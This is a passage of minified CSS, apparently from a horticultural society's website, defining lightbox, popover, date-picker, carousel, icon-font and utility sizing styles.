img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:.809rem;padding-right:.809rem}}button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{background:0 0}button.mfp-arrow .fa{font-size:3rem}@media (min-width:46.25em){button.mfp-arrow .fa{font-size:4rem}}@media (min-width:61.25em){button.mfp-arrow .fa{font-size:5rem}}.mfp-arrow-custom-left{left:0}.mfp-arrow-custom-right{right:0}button.mfp-close{padding-top:10px}button.mfp-close:before{display:none!important}button.mfp-close:hover{background:0 0}.mfp-image-holder .close.mfp-close{height:1.25em;width:1.25em;position:relative;padding:0;opacity:1}.mfp-fade.mfp-bg{opacity:0;background:#000;transition:all .5s}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .25s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-open .mfp-figure{animation-name:fadeIn;animation-duration:.25s;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mfp-figure:after{bottom:76px}.mfp-preloader:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.popover-wrapper{display:inline}.popover-wrapper:hover .popover-trigger--highlight{background-color:#fffab5}.popover-content-outer{display:inline;float:left}.popover-trigger{position:relative;cursor:pointer}.popover-trigger--highlight{color:#006e50;background-color:#e7eeed}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.popover{width:262.5px}}@media (min-width:81.25em){.popover{width:350px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover.bs-popover-top .virtual-area,.popover.bs-popover-top-left .virtual-area,.popover.bs-popover-top-right .virtual-area{bottom:-11px}.popover.bs-popover-bottom .virtual-area,.popover.bs-popover-bottom-left .virtual-area,.popover.bs-popover-bottom-right .virtual-area{top:-11px}.popover.bs-popover-left .virtual-area{right:-11px}.popover.bs-popover-right .virtual-area{left:-11px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#b5cbc8}.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right{margin-left:.5rem}.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#b5cbc8}.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#b5cbc8}.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-left{margin-right:.5rem}.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#b5cbc8}.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.is-modal-open .popover.popover-content--hide-when-modal{display:none!important}.popover.popover-content .popover-header:empty{display:none}.popover.popover-content.bs-popover-left{margin-left:-1rem}.popover.popover-content.bs-popover-right{margin-left:1rem}.popover.popover-content.bs-popover-top,.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-top-left{margin-top:-.5rem}.popover.popover-content.bs-popover-bottom,.popover.popover-content.bs-popover-bottom-right,.popover.popover-content.bs-popover-bottom-left{margin-top:.5rem}.popover.popover-content.bs-popover-right .arrow,.popover.popover-content.bs-popover-left .arrow{top:50%;transform:translateY(-50%)}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-bottom .arrow{left:50%;transform:translateX(-50%)}.popover.popover-content.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-right .arrow::before,.popover.popover-content.bs-popover-right .arrow::after{border-width:.5rem .5rem .5rem 0}.popover.popover-content.bs-popover-right .arrow::before{left:0;border-right-color:#b5cbc8}.popover.popover-content.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.popover.popover-content.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-left .arrow::before,.popover.popover-content.bs-popover-left .arrow::after{border-width:.5rem 0 .5rem .5rem}.popover.popover-content.bs-popover-left .arrow::before{right:0;border-left-color:#b5cbc8}.popover.popover-content.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-top-left .arrow{bottom:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::after{border-width:.5rem .5rem 0}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::before{bottom:0;border-top-color:#b5cbc8}.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::after{bottom:1px;border-top-color:#fff}.popover.popover-content.bs-popover-bottom .arrow,.popover.popover-content.bs-popover-bottom-right .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{top:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::after{border-width:0 .5rem .5rem .5rem}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::before{top:0;border-bottom-color:#b5cbc8}.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::after{top:1px;border-bottom-color:#fff}.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-bottom-right{transform:translateX(-2rem)}.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-bottom-right .arrow{left:.9rem}.popover.popover-content.bs-popover-top-left,.popover.popover-content.bs-popover-bottom-left{transform:translateX(2rem)}.popover.popover-content.bs-popover-top-left .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{right:.9rem}.datetime-picker ngui-datetime-picker{outline:0}.datetime-picker .ngui-datetime-picker{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;border:1px solid #b5cbc8;z-index:1000}.datetime-picker .ngui-datetime-picker .month{font-weight:400;text-transform:none}.datetime-picker .ngui-datetime-picker .month .prev_next{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#006e50;font-weight:700;font-size:1.75rem;line-height:1;margin-top:-3px}.datetime-picker .ngui-datetime-picker .month .prev_next:hover{background:0}.datetime-picker .ngui-datetime-picker .month .prev.year,.datetime-picker .ngui-datetime-picker .month .next.year{display:none}.datetime-picker .ngui-datetime-picker .week-numbers-and-days{font-size:0}.datetime-picker .ngui-datetime-picker .days{width:308px;margin-right:-1px;margin-bottom:-1px;font-size:1rem;padding:0}.datetime-picker .ngui-datetime-picker .days .day-of-week,.datetime-picker .ngui-datetime-picker .days .day{height:45px;width:45px;margin-top:-1px;margin-left:-1px;line-height:45px;border:1px solid #b5cbc8}.datetime-picker .ngui-datetime-picker .days .day{background-color:#fff}.datetime-picker .ngui-datetime-picker .days .day.selectable{font-weight:600;color:#006e50}.datetime-picker .ngui-datetime-picker .days .day.selected{color:#fff;background-color:#a5195a}.datetime-picker .ngui-datetime-picker .days .day:not(.selectable){color:#3b3630;background-color:#e7eeed}.datetime-picker .ngui-datetime-picker .day-of-week,.datetime-picker .ngui-datetime-picker .day-of-week.weekend{color:#fff;font-weight:400;background-color:#578a83}.datetime-picker .ngui-datetime-picker .close-button{padding:.25rem .25rem 0 0;text-align:right}.datetime-picker .ngui-datetime-picker .close-button:before{content:"\f00d";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1rem}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-item{width:100%}.owl-theme .owl-nav [class*=owl-]{background:#b5cbc8}.owl-theme .owl-nav [class*=owl-]:hover{background:#006e50}.owl-theme .owl-dots .owl-dot span{background:#b5cbc8}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#006e50}.cms-bootstrap button:hover{background-image:none}.cms-bootstrap button:focus:before{display:none}@font-face{font-family:"rhs-icons";src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.rhs-icon{font-family:"rhs-icons";font-weight:400}.rhs-icon-affiliated-societies:before{content:"\f101"}.rhs-icon-agm:before{content:"\f102"}.rhs-icon-baby-care:before{content:"\f103"}.rhs-icon-book:before{content:"\f104"}.rhs-icon-britain-in-bloom:before{content:"\f105"}.rhs-icon-cafe-diy:before{content:"\f106"}.rhs-icon-cafe:before{content:"\f107"}.rhs-icon-calendar:before{content:"\f108"}.rhs-icon-cfsg-leaf:before{content:"\f109"}.rhs-icon-childrens-activities:before{content:"\f10a"}.rhs-icon-clap:before{content:"\f10b"}.rhs-icon-cloakroom:before{content:"\f10c"}.rhs-icon-cog-outline:before{content:"\f10d"}.rhs-icon-crosshairs:before{content:"\f10e"}.rhs-icon-dogs-not-allowed:before{content:"\f10f"}.rhs-icon-dogs:before{content:"\f110"}.rhs-icon-envelope-outline:before{content:"\f111"}.rhs-icon-facebook:before{content:"\f112"}.rhs-icon-favourite:before{content:"\f113"}.rhs-icon-groups:before{content:"\f114"}.rhs-icon-guide-dog:before{content:"\f115"}.rhs-icon-house-tree:before{content:"\f138"}.rhs-icon-info:before{content:"\f116"}.rhs-icon-lawn:before{content:"\f117"}.rhs-icon-leaf-outline:before{content:"\f118"}.rhs-icon-leaf-solid:before{content:"\f119"}.rhs-icon-lightbulb:before{content:"\f11a"}.rhs-icon-logo-badge:before{content:"\f11b"}.rhs-icon-logo-tree:before{content:"\f11c"}.rhs-icon-logo:before{content:"\f11d"}.rhs-icon-map-marker:before{content:"\f11e"}.rhs-icon-no-dogs:before{content:"\f11f"}.rhs-icon-parking:before{content:"\f120"}.rhs-icon-picnics:before{content:"\f121"}.rhs-icon-plant-id:before{content:"\f13a"}.rhs-icon-plants-for-pollinators:before{content:"\f122"}.rhs-icon-plants:before{content:"\f123"}.rhs-icon-plus:before{content:"\f124"}.rhs-icon-pound-sign:before{content:"\f125"}.rhs-icon-questionmark-outline:before{content:"\f126"}.rhs-icon-rake:before{content:"\f127"}.rhs-icon-scent:before{content:"\f128"}.rhs-icon-shopping:before{content:"\f129"}.rhs-icon-smoking:before{content:"\f12a"}.rhs-icon-spade-outline:before{content:"\f12b"}.rhs-icon-spade:before{content:"\f12c"}.rhs-icon-star:before{content:"\f12d"}.rhs-icon-sun:before{content:"\f12e"}.rhs-icon-tip-arrow-down:before{content:"\f12f"}.rhs-icon-toilets:before{content:"\f130"}.rhs-icon-trowel-plant:before{content:"\f139"}.rhs-icon-user-cog-outline:before{content:"\f132"}.rhs-icon-user:before{content:"\f133"}.rhs-icon-watering-can:before{content:"\f134"}.rhs-icon-wheelbarrow:before{content:"\f135"}.rhs-icon-wheelchair-accessible:before{content:"\f136"}.rhs-icon-your-neighbourhood:before{content:"\f137"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.fab,.fal,.far,.fas{font-family:"Font Awesome 5 Pro";font-weight:300}.fa-arrows-alt-h:before{content:"\f337"}.fa-box-ballot:before{content:"\f735"}.fa-carrot:before{content:"\f787"}.fa-chevron-circle-up:before{content:"\f139"}.fa-clipboard-list:before{content:"\f46d"}.fa-exclamation-circle:before{content:"\f06a"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-moon-stars:before{content:"\f755"}.fa-play-circle:before{content:"\f144"}.fa-plus-circle:before{content:"\f055"}.fa-pumpkin:before{content:"\f707"}.fa-question:before{content:"\f128"}.fa-shield:before{content:"\f132"}.fa-shovel:before{content:"\f713"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-sparkles:before{content:"\f890"}.fa-user-friends:before{content:"\f500"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa,.fab,.far,.fas{font-weight:900}.fa-acorn:before{content:"\f6ae"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-archive:before{content:"\f186"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-down:before{content:"\f063"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-bars:before{content:"\f0c9"}.fa-book:before{content:"\f02d"}.fa-bug:before{content:"\f188"}.fa-caret-down:before{content:"\f0d7"}.fa-check-square:before{content:"\f14a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle:before{content:"\f111"}.fa-clipboard-check:before{content:"\f46c"}.fa-coffee:before{content:"\f0f4"}.fa-compress:before{content:"\f066"}.fa-crosshairs:before{content:"\f05b"}.fa-cutlery:before{content:"\f0f5"}.fa-debug:before{content:"\f7f9"}.fa-do-not-enter:before{content:"\f5ec"}.fa-download:before{content:"\f019"}.fa-expand:before{content:"\f065"}.fa-external-link:before{content:"\f08e"}.fa-eye-slash:before{content:"\f070"}.fa-gift:before{content:"\f06b"}.fa-graduation-cap:before{content:"\f19d"}.fa-hand-holding-seedling:before{content:"\f4b7"}.fa-home:before{content:"\f015"}.fa-hourglass-half:before{content:"\f252"}.fa-info:before{content:"\f119"}.fa-key:before{content:"\f084"}.fa-leaf:before{content:"\f06c"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-map-marker:before{content:"\f103"}.fa-paw:before{content:"\f1b0"}.fa-pen:before{content:"\f304"}.fa-pencil-alt:before{content:"\f303"}.fa-phone-square:before{content:"\f098"}.fa-phone:before{content:"\f095"}.fa-pound-sign:before{content:"\f154"}.fa-print:before{content:"\f02f"}.fa-redo:before{content:"\f01e"}.fa-save:before{content:"\f0c7"}.fa-search-plus:before{content:"\f00e"}.fa-share-alt:before{content:"\f1e0"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-ticket:before{content:"\f145"}.fa-times-circle:before{content:"\f057"}.fa-tree-alt:before{content:"\f400"}.fa-upload:before{content:"\f093"}.fa-users:before{content:"\f0c0"}.fa-utensils:before{content:"\f2e7"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab,.far{font-weight:400}.fa-address-book:before{content:"\f2b9"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-baby:before{content:"\f77c"}.fa-bed:before{content:"\f236"}.fa-bicycle:before{content:"\f206"}.fa-bookmark:before{content:"\f02e"}.fa-building:before{content:"\f1ad"}.fa-bus:before{content:"\f207"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-times:before{content:"\f273"}.fa-calendar:before{content:"\f133"}.fa-camera:before{content:"\f030"}.fa-car:before{content:"\f1b9"}.fa-check:before{content:"\f00c"}.fa-chevron-down:before{content:"\f078"}.fa-child:before{content:"\f1ae"}.fa-clock:before{content:"\f017"}.fa-cog:before{content:"\f013"}.fa-cut:before{content:"\f0c4"}.fa-dog-leashed:before{content:"\f6d4"}.fa-door-open:before{content:"\f52b"}.fa-edit:before{content:"\f044"}.fa-envelope:before{content:"\f0e0"}.fa-external-link-alt:before{content:"\f35d"}.fa-eye:before{content:"\f06e"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-info-circle:before{content:"\f05a"}.fa-lightbulb:before{content:"\f0eb"}.fa-list:before{content:"\f03a"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map:before{content:"\f279"}.fa-medkit:before{content:"\f0fa"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-music:before{content:"\f001"}.fa-newspaper:before{content:"\f1ea"}.fa-parking:before{content:"\f540"}.fa-plus:before{content:"\f067"}.fa-question-circle:before{content:"\f059"}.fa-restroom:before{content:"\f7bd"}.fa-search:before{content:"\f002"}.fa-seedling:before{content:"\f4d9"}.fa-ship:before{content:"\f21a"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-sign-out:before{content:"\f08b"}.fa-smoking-ban:before{content:"\f54d"}.fa-square:before{content:"\f0c8"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sync:before{content:"\f021"}.fa-taxi:before{content:"\f1ba"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-train:before{content:"\f238"}.fa-trash-alt:before{content:"\f2ed"}.fa-user:before{content:"\f007"}.fa-utensils-alt:before{content:"\f2e6"}.fa-wheelchair:before{content:"\f193"}@font-face{font-family:"Font Awesome 5 Brands";src:url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}.fa-accessible-icon:before{content:"\f368"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-flickr:before{content:"\f16e"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus:before{content:"\f2b3"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-pagelines:before{content:"\f18c"}.fa-pinterest-p:before{content:"\f231"}.fa-share:before{content:"\f064"}.fa-threads:before{content:"\e618"}.fa-tiktok:before{content:"\e07b"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-youtube:before{content:"\f167"}.is-compact-page .u-compact-page-hide{display:none}.u-cursor-pointer{cursor:pointer}.u-print-block{display:none!important}@media print{.u-print-block{display:block!important}}.u-print-inline{display:none!important}@media print{.u-print-inline{display:inline!important}}.u-print-inline-block{display:none!important}@media print{.u-print-inline-block{display:inline-block!important}}@media print{.u-print-none{display:none!important}}.u-faux-block-link{position:relative}.u-faux-block-link a,.u-faux-block-link abbr[title],.u-faux-block-link__promote{position:relative;z-index:1}.u-faux-block-link__overlay{top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}a.u-faux-block-link__overlay:focus{outline:0}.u-faux-block-link--hover .u-faux-block-link__cta{text-decoration:underline}.u-img-zoom-25{zoom:25%!important}.u-img-zoom-50{zoom:50%!important}.u-img-zoom-75{zoom:75%!important}.u-img-zoom-100{zoom:100%!important}@media (min-width:30em){.u-img-zoom-25-sm{zoom:25%!important}.u-img-zoom-50-sm{zoom:50%!important}.u-img-zoom-75-sm{zoom:75%!important}.u-img-zoom-100-sm{zoom:100%!important}}@media (min-width:46.25em){.u-img-zoom-25-md{zoom:25%!important}.u-img-zoom-50-md{zoom:50%!important}.u-img-zoom-75-md{zoom:75%!important}.u-img-zoom-100-md{zoom:100%!important}}@media (min-width:61.25em){.u-img-zoom-25-lg{zoom:25%!important}.u-img-zoom-50-lg{zoom:50%!important}.u-img-zoom-75-lg{zoom:75%!important}.u-img-zoom-100-lg{zoom:100%!important}}@media (min-width:81.25em){.u-img-zoom-25-xl{zoom:25%!important}.u-img-zoom-50-xl{zoom:50%!important}.u-img-zoom-75-xl{zoom:75%!important}.u-img-zoom-100-xl{zoom:100%!important}}.u-map-embed-overlay{position:relative}.u-map-embed-overlay:before{height:300px;width:100%;content:'';position:absolute}.u-w-25{width:25%!important}.u-w-50{width:50%!important}.u-w-75{width:75%!important}.u-w-100{width:100%!important}.u-w-0{width:0!important}.u-w-1{width:.4045rem!important}.u-w-2{width:.809rem!important}.u-w-3{width:1.618rem!important}.u-w-4{width:2.427rem!important}.u-w-5{width:4.854rem!important}.u-w-auto{width:auto!important}.u-h-25{height:25%!important}.u-h-50{height:50%!important}.u-h-75{height:75%!important}.u-h-100{height:100%!important}.u-h-0{height:0!important}.u-h-1{height:.4045rem!important}.u-h-2{height:.809rem!important}.u-h-3{height:1.618rem!important}.u-h-4{height:2.427rem!important}.u-h-5{height:4.854rem!important}.u-h-auto{height:auto!important}@media (min-width:30em){.u-w-25-sm{width:25%!important}.u-w-50-sm{width:50%!important}.u-w-75-sm{width:75%!important}.u-w-100-sm{width:100%!important}.u-w-0-sm{width:0!important}.u-w-1-sm{width:.4045rem!important}.u-w-2-sm{width:.809rem!important}.u-w-3-sm{width:1.618rem!important}.u-w-4-sm{width:2.427rem!important}.u-w-5-sm{width:4.854rem!important}.u-w-auto-sm{width:auto!important}.u-h-25-sm{height:25%!important}.u-h-50-sm{height:50%!important}.u-h-75-sm{height:75%!important}.u-h-100-sm{height:100%!important}.u-h-0-sm{height:0!important}.u-h-1-sm{height:.4045rem!important}.u-h-2-sm{height:.809rem!important}.u-h-3-sm{height:1.618rem!important}.u-h-4-sm{height:2.427rem!important}.u-h-5-sm{height:4.854rem!important}.u-h-auto-sm{height:auto!important}}@media 